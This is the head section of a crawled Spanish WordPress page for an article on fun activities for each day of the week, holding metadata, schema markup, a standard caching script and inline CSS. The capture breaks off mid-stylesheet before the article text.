

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://infocivica.org/7-actividades-divertidas-para-cada-dia-de-la-semana/
body_size: 29476
content:
<!DOCTYPE html><html lang="es" ><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>7 Actividades Divertidas para Cada Día de la Semana</title><meta name="description" content="Este artículo te ayudará a encontrar actividades divertidas para cada día de la semana. ¡Disfruta de entretenerte y de pasar el rato con familiares y amigos con estas 7 actividades!" /><link rel="canonical" href="https://infocivica.org/7-actividades-divertidas-para-cada-dia-de-la-semana/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="7 Actividades Divertidas para Cada Día de la Semana" /><meta property="og:description" content="Este artículo te ayudará a encontrar actividades divertidas para cada día de la semana. ¡Disfruta de entretenerte y de pasar el rato con familiares y amigos con estas 7 actividades!" /><meta property="og:url" content="https://infocivica.org/7-actividades-divertidas-para-cada-dia-de-la-semana/" /><meta property="og:site_name" content="InfoCivica" /><meta property="article:published_time" content="2023-01-16T05:10:12+00:00" /><meta property="article:modified_time" content="2023-01-30T09:11:11+00:00" /><meta property="og:image" content="https://infocivica.org/wp-content/uploads/KEYWORD-130.jpeg" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="800" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Sofía" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="7 Actividades Divertidas para Cada Día de la Semana" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="Sofía" /><meta name="twitter:label2" content="Tiempo de lectura" /><meta name="twitter:data2" content="9 minutos" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://infocivica.org/7-actividades-divertidas-para-cada-dia-de-la-semana/#article","isPartOf":{"@id":"https://infocivica.org/7-actividades-divertidas-para-cada-dia-de-la-semana/"},"author":{"name":"Sofía","@id":"https://infocivica.org/#/schema/person/a46acfacf7845b17565ec4cbeb449b32"},"headline":"7 Actividades Divertidas para Cada Día de la Semana","datePublished":"2023-01-16T05:10:12+00:00","dateModified":"2023-01-30T09:11:11+00:00","mainEntityOfPage":{"@id":"https://infocivica.org/7-actividades-divertidas-para-cada-dia-de-la-semana/"},"wordCount":1857,"commentCount":0,"publisher":{"@id":"https://infocivica.org/#organization"},"image":{"@id":"https://infocivica.org/7-actividades-divertidas-para-cada-dia-de-la-semana/#primaryimage"},"thumbnailUrl":"https://infocivica.org/wp-content/uploads/KEYWORD-130.jpeg","keywords":["Actividades"],"articleSection":["Actividades"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://infocivica.org/7-actividades-divertidas-para-cada-dia-de-la-semana/#respond"]}]},{"@type":"WebPage","@id":"https://infocivica.org/7-actividades-divertidas-para-cada-dia-de-la-semana/","url":"https://infocivica.org/7-actividades-divertidas-para-cada-dia-de-la-semana/","name":"7 Actividades Divertidas para Cada Día de la Semana","isPartOf":{"@id":"https://infocivica.org/#website"},"primaryImageOfPage":{"@id":"https://infocivica.org/7-actividades-divertidas-para-cada-dia-de-la-semana/#primaryimage"},"image":{"@id":"https://infocivica.org/7-actividades-divertidas-para-cada-dia-de-la-semana/#primaryimage"},"thumbnailUrl":"https://infocivica.org/wp-content/uploads/KEYWORD-130.jpeg","datePublished":"2023-01-16T05:10:12+00:00","dateModified":"2023-01-30T09:11:11+00:00","description":"Este artículo te ayudará a encontrar actividades divertidas para cada día de la semana. ¡Disfruta de entretenerte y de pasar el rato con familiares y amigos con estas 7 actividades!","inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://infocivica.org/7-actividades-divertidas-para-cada-dia-de-la-semana/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://infocivica.org/7-actividades-divertidas-para-cada-dia-de-la-semana/#primaryimage","url":"https://infocivica.org/wp-content/uploads/KEYWORD-130.jpeg","contentUrl":"https://infocivica.org/wp-content/uploads/KEYWORD-130.jpeg","width":1200,"height":800},{"@type":"WebSite","@id":"https://infocivica.org/#website","url":"https://infocivica.org/","name":"InfoCivica","description":"La educación al alcance de tu mano","publisher":{"@id":"https://infocivica.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://infocivica.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://infocivica.org/#organization","name":"InfoCivica","url":"https://infocivica.org/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://infocivica.org/#/schema/logo/image/","url":"https://infocivica.org/wp-content/uploads/cropped-Receta-1.png","contentUrl":"https://infocivica.org/wp-content/uploads/cropped-Receta-1.png","width":144,"height":50,"caption":"InfoCivica"},"image":{"@id":"https://infocivica.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://infocivica.org/#/schema/person/a46acfacf7845b17565ec4cbeb449b32","name":"Sofía","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://infocivica.org/#/schema/person/image/","url":"https://infocivica.org/wp-content/litespeed/avatar/6e09ca4ef9573d34521a33e4e7f11761.jpg?ver=1769600585","contentUrl":"https://infocivica.org/wp-content/litespeed/avatar/6e09ca4ef9573d34521a33e4e7f11761.jpg?ver=1769600585","caption":"Sofía"},"description":"¡Hola! Soy Sofía, originaria de Argentina aunque actualmente resido en Madrid. Además de mi trabajo como profesora, me encanta viajar, ir a conciertos y, por supuesto, explorar todo tipos de novedades sobre las tecnologías educativas ✨ Espero que disfrutes mis artículos y no dudes en dejarme tus sugerencias en los comentarios ¡Os leo siempre! 😊","sameAs":["https://infocivica.org"]}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="InfoCivica &raquo; Feed" href="https://infocivica.org/feed/" /><link rel="alternate" type="application/rss+xml" title="InfoCivica &raquo; Feed de los comentarios" href="https://infocivica.org/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="InfoCivica &raquo; Comentario 7 Actividades Divertidas para Cada Día de la Semana del feed" href="https://infocivica.org/7-actividades-divertidas-para-cada-dia-de-la-semana/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://infocivica.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfocivica.org%2F7-actividades-divertidas-para-cada-dia-de-la-semana%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://infocivica.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfocivica.org%2F7-actividades-divertidas-para-cada-dia-de-la-semana%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ol,ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}*,body{padding:0;margin:0}ol li,p,ul li{overflow-wrap:break-word}h1{width:100%}#btn-menu,.comment-form-cookies-consent,.comment-notes,.go-top>span,header label{display:none}*,body{margin:0}#menu ul a,a{text-decoration:none}iframe,img{max-width:100%}#cookiesbox p,.the-content .post-index ol{margin-bottom:0}i{font-style:italic}strong{font-weight:700}#menu ul,#menu ul li,#menu ul>li ul>li,*{box-sizing:border-box}body{text-rendering:optimizeSpeed;word-wrap:break-word;overflow-x:hidden}img{height:auto;object-fit:contain}h1{margin:5px 0}p{margin:0 0 20px}#cookiesbox a{text-decoration:underline}header{z-index:999}input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]){padding:.5rem .75rem;font-size:1.1rem;outline:0;display:inline-block;width:100%;-webkit-box-shadow:inset 0 1px 3px #f6f6f7;box-shadow:inset 0 1px 3px #f6f6f7;background-color:#fff;border-radius:2px}button,input{font-family:inherit;font-size:inherit;line-height:inherit;outline:0}.article-image{background-position:center center;background-repeat:no-repeat;overflow:hidden}.site-header{margin-bottom:10px;width:100%;z-index:999;opacity:1;min-height:60px}.content-single,.site-header-content{margin:0 auto;position:relative}.site-header-content{display:flex;align-items:center;justify-content:space-between}.site-logo{display:inline-block;line-height:60px}.site-logo img{vertical-align:middle}.site-header .sub-menu a{color:#222!important}.content-single{flex-wrap:wrap}.article-loop a,.post-index ol li{display:block}.custom-logo{overflow:hidden}.primary-sidebar div{margin-bottom:2rem}.primary-sidebar{padding:0 0 2%;margin-top:1rem;vertical-align:top;display:inline-block}.social-buttons-top{width:100%}.asap-columns-1{width:100%;flex-basis:100%;max-width:100%}.article-loop{text-align:left;padding:0 .625rem 2rem}.article-loop{display:inline-block;vertical-align:top}.last-post-sidebar{margin-bottom:1rem!important}.article-loop p,.last-post-sidebar p{padding-left:10px;padding-right:10px;line-height:1.4;text-align:center}.article-content{display:block;margin-bottom:10px!important;position:relative;line-height:0;text-align:center;overflow:hidden}.article-image{height:196px;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-transform-origin:center bottom!important;-ms-transform-origin:center bottom!important;-moz-transform-origin:center bottom!important;-o-transform-origin:center bottom!important;transform-origin:center bottom!important;width:100%;position:relative}.last-post-sidebar .article-image{height:140px;margin-bottom:8px}.last-post-sidebar article{margin:0 0 .85rem!important;padding:0!important}.the-content{margin-bottom:1.5rem}.the-content ol{margin:0 0 20px;font-size:18px;color:#222!important}ul.breadcrumb{list-style:none}.the-content ol li{margin:0 0 12px 40px;padding-left:2px;line-height:1.6}.the-content ol ol{margin-top:8px!important;margin-bottom:10px!important}.asap-icon-single{color:#fff!important;display:inline-block;text-align:center}.asap-icon-single{margin:0 7px 0 0;padding:.75rem;display:flex;align-items:center;justify-content:center}.icon-facebook{background:#3b5998}.icon-twitter{background:#00acee}.icon-pinterest{background:#c8232c}.icon-whatsapp{background:#25d366}.social-buttons{position:relative;width:100%}.social-buttons{margin-top:.5rem;margin-bottom:1.75rem;overflow-x:auto}.social-buttons-top .social-buttons{margin-bottom:16px!important}.social-buttons.flexbox{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;display:inline-flex}.asap-icon-single svg{width:24px;height:24px}.asap-icon-single svg{stroke:#fff;fill:none;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round}.social-fix{position:fixed;left:0;bottom:0;z-index:999;display:flex;width:100%}#cookiesbox,.go-top{position:fixed;display:none}.social-fix .social-buttons{margin:0}.social-fix .asap-icon-single{flex:auto;margin:0;border-radius:0!important}.breadcrumb li{display:inline;margin:0}.breadcrumb li:after{content:'›';margin:0 4px}.breadcrumb li:last-child:after{content:'';margin:0}.footer-breadcrumb .breadcrumb{padding:10px;border-top:1px solid #ddd}.go-top{height:45px;width:45px;line-height:40px;text-align:center;border-radius:100px;font-size:30px;bottom:20px;right:20px}.arrow{border:solid #fff;border-width:0 2px 2px 0;display:inline-block;padding:4px}.arrow-up{transform:rotate(-135deg);-webkit-transform:rotate(-135deg)}#cookiesbox{max-width:24em;padding:2rem;bottom:1rem;right:1rem;overflow:hidden;z-index:99999;border-radius:10px}#cookiesbox p{font-size:95%}#cookiesbox p:nth-child(2){text-align:center;margin-top:1.5rem}#cookiesbox button{border:none;padding:6px 36px;outline:0;border-radius:6px;box-shadow:0 1px 5px -1px (0,0,0,25%)}#menu>ul>li{text-align:left}.the-content .post-index a,.the-content .post-index li{line-height:1.6}.post-index ol li ol li:before,.post-index ol li:before{content:counters(item,".") ". ";counter-increment:item}.the-content .post-index li{margin-bottom:6px!important;margin-left:27px!important}.the-content .post-index #index-table{margin-top:18px}.post-index ol{counter-reset:item}.the-content .post-index ol ol li{margin-left:20px!important}.post-index ol li:before{width:20px;display:inline;text-align:center;position:relative;left:-5px}#menu ul .menu-item-has-children{position:relative}#commentform input{margin-top:15px}#commentform input{border-radius:2px;outline:0}#menu{-webkit-touch-callout:none;z-index:100;position:relative;display:inline-block}#menu ul,#menu ul li{list-style:none;padding:0;margin:0}#menu>ul{padding:0;margin:0;position:relative}#menu>ul>li{display:inline-block;line-height:60px;padding:0;width:auto}#menu ul>li ul>li{margin:0;padding:0;line-height:1.8}#menu>ul>li>ul{position:absolute;width:auto}#menu>ul>li ul>li{position:relative;width:100%}#menu ul>li ul{background-color:#fff;right:0}#menu>ul .menu-item-has-children:before{right:25.5px}.circle{width:28px;height:28px;position:relative}.line{position:absolute;height:3px;width:100%;border-radius:8px}.top{top:18%}.middle{top:48%}.bottom{top:78%}@media (max-width:768px){#cookiesbox{max-width:100%;bottom:0;right:0;border-radius:0}}@media (min-width:768px) and (max-width:1050px){.content-thin{padding-left:1rem}.primary-sidebar{padding-right:1rem}}@media (min-width:1050px){#menu>ul{text-align:right!important}#menu ul>li ul{padding:12px 8px;margin:-8px 0 0;width:16rem;left:initial;bottom:initial;visibility:hidden;display:none;opacity:0;z-index:-1;position:absolute;box-shadow:0 6px 20px rgb(0 0 0/30%);box-sizing:border-box}#menu>ul li ul a{display:block;width:100%}#menu>ul>li{line-height:60px;margin:0 0 0 30px}#menu>ul>li:first-child{margin:0!important}#menu ul>li ul a{display:block}#menu ul>li ul>li{float:left}#menu ul>li ul>li a{padding:7px 20px 7px 14px}#menu ul>li ul>li:last-child{border-bottom:none}#menu ul>li>ul{z-index:9}#menu ul .menu-item-has-children:after{content:"";display:inline-block;padding:3px;-webkit-transform:rotate(45deg);transform:rotate(45deg);position:relative;top:-3px}#menu ul .menu-item-has-children a{padding-right:.5rem}.footer-breadcrumb .breadcrumb-trail,.social-fix{display:none}.site-header{position:sticky;top:0}.content-single{display:flex}.primary-sidebar{margin-left:5%}.content-single,.site-header-content{padding-left:1rem;padding-right:1rem}.sticky{position:sticky;top:82px}}@media (max-width:1050px){#menu{left:0}#menu ul{min-height:auto!important}#menu{height:100%;width:100%;position:fixed;transform:translateX(-100%);background:#f9f9f9;overflow:auto!important;padding-bottom:60px}#menu>ul{width:100%;font-size:18px}#menu>ul>li{width:100%;display:inline-table;background-color:#f9f9f9}#menu>ul>li>a{padding:0 10px 0 20px}#menu>ul>li ul{position:relative!important;max-height:0;overflow:hidden}#menu>ul>li ul *{padding:0;margin:0}#menu>ul>li>ul{top:0}#menu ul>li ul>li>a{padding:0 10px}#menu ul>li ul>li{line-height:40px}#menu ul>li ul>li:last-child{border-bottom:none}#menu ul li.menu-item-has-children a{width:70%;display:inline-block}#menu ul li ul{background:#fff}#menu ul li ul li:first-child{padding-top:14px}#menu ul li ul li:last-child{padding-bottom:14px}#menu ul>.menu-item-has-children:before{content:"";border:solid #282828;border-width:0 2px 2px 0;display:inline-block;padding:4px;-webkit-transform:rotate(45deg);transform:rotate(45deg);position:absolute;right:28px;top:21px}#menu ul>.menu-item-has-children li{padding:2px 0 2px 30px}body,html{margin:0;height:100%}.site-header{position:fixed}.content-thin>.breadcrumb-trail{display:none}.content-single,.go-top,header #menu a,header label{display:block}header label{height:60px;line-height:60px;padding:12px 20px 0}header #menu a{color:#222!important}.last-post-sidebar .article-image{height:150px!important}.go-top{width:100%;position:relative;border-radius:0!important;bottom:auto;right:auto}.go-top>span{display:inline;margin-right:10px;font-size:1.2rem}.site-logo{padding:0 1rem}.content-thin,.primary-sidebar{width:100%!important;padding:0 1rem 1rem!important;margin:0 auto;display:block}.content-single{padding-top:4rem}.site-logo img{max-height:60px}}@media (max-width:480px){.article-image{height:180px}.last-post-sidebar{padding:0 1.5rem}.article-loop{padding:0 0 1.25rem}.primary-sidebar{margin-top:2rem}}body{font-family:'Poppins',sans-serif!important;background:#fff;font-weight:300!important}h1{font-family:'Poppins',sans-serif!important;font-weight:400;line-height:1.3}h1{color:#181818}.article-loop p,.last-post-sidebar p{font-family:'Poppins',sans-serif!important;font-size:18px!important;font-weight:300!important}a{color:#0183e4}.the-content .post-index li,.the-content .post-index a{font-size:calc(18px - 2px)}p,.the-content ol li{color:#181818;font-size:18px;line-height:1.6}#commentform input{font-size:calc(18px - 2px)}.breadcrumb a,.breadcrumb span{font-size:calc(18px - 5px)}h1{font-size:38px}.site-header,#cookiesbox{background:#abeeea}#commentform input{border:2px solid #2471a3;font-weight:300!important}.site-header-content{max-width:980px}.content-single{max-width:980px}.go-top{background:#2471a3;color:#fff}.site-header a,header,header label{color:#215107}header .line{background:#215107}.site-logo img{max-width:300px}.primary-sidebar{width:300px}.article-content,#commentform input{border-radius:10px!important}.asap-icon-single{border-radius:50%}#cookiesbox p,#cookiesbox a{color:#215107}#cookiesbox button{background:#215107;color:#abeeea}@media (min-width:1050px){ul.sub-menu,ul.sub-menu li{border-radius:10px}}.article-content{height:196px}.last-post-sidebar .article-content{height:140px;margin-bottom:8px}@media (max-width:1050px){.last-post-sidebar .article-content{height:150px!important}}@media (max-width:480px){.article-content{height:180px}}.the-content .post-index #index-table{display:none}@media (max-width:480px){h1{font-size:calc(38px - 8px)}}@media (min-width:1050px){.content-thin{width:calc(95% - 300px)}#menu>ul{font-size:calc(18px - 2px)}#menu ul .menu-item-has-children:after{border:solid #215107;border-width:0 2px 2px 0}}.last-post-sidebar{padding:0;margin-bottom:2rem!important}.last-post-sidebar .article-loop a{display:flex!important;align-items:center}.last-post-sidebar .article-loop p{width:100%;text-align:left!important;margin-bottom:0;font-size:calc(18px - 2px)!important}.last-post-sidebar .article-content{margin-bottom:0!important;margin-right:.5rem;min-width:120px}.last-post-sidebar .article-image{height:90px!important;min-width:120px}.last-post-sidebar article{margin-bottom:1.5rem!important}.last-post-sidebar .article-content{height:90px!important}@media (max-width:1050px){header label{width:64px;height:64px;position:fixed;padding:0;right:1.5rem;bottom:5rem;border-radius:50%;-webkit-box-shadow:0px 4px 8px 0px rgba(0,0,0,.5);box-shadow:0px 4px 8px 0px rgba(0,0,0,.5);background-color:#fff;z-index:101;display:flex;align-items:center}.site-header-content{justify-content:center}.line{background:#282828!important}.circle{margin:0 auto;width:24px;height:24px}#menu{margin-top:32px}}p{text-align:justify}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://infocivica.org/wp-content/litespeed/ucss/33c055b36cf3e35ca7288da029e69a26.css?ver=72d4a" /><script data-optimized="1" type="litespeed/javascript" data-src="https://infocivica.org/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='wp-block-categories-inline-css' type='text/css'>.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://infocivica.org/wp-includes/blocks/categories/style.min.css */</style><style id='wp-block-heading-inline-css' type='text/css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://infocivica.org/wp-includes/blocks/heading/style.min.css */</style><style id='wp-block-list-inline-css' type='text/css'>ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://infocivica.org/wp-includes/blocks/list/style.min.css */</style><style id='wp-block-group-inline-css' type='text/css'>.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://infocivica.org/wp-includes/blocks/group/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: 